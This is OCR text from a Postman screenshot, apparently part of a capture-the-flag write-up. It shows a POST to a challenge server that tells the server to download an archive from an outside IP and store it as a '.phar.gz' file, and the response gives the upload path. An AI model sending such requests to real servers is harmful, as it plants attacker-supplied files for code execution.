 POST http://eb91dd27-e8ca-4e32-af18-66f3b120ec6b.node3.buuoj.cn/ Send Save
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ••• Bulk Edit
action upload
url http://174.0.196.180/1.gz
filename Text 23.phar.gz
Key Value Description
Body Cookies Headers (5) Test Results Status: 200 OK Time: 145 ms Size: 213 B Save Response
Pretty Raw Preview Visualize
your file in : upload/48cd8b43081896fbd0931d204f947663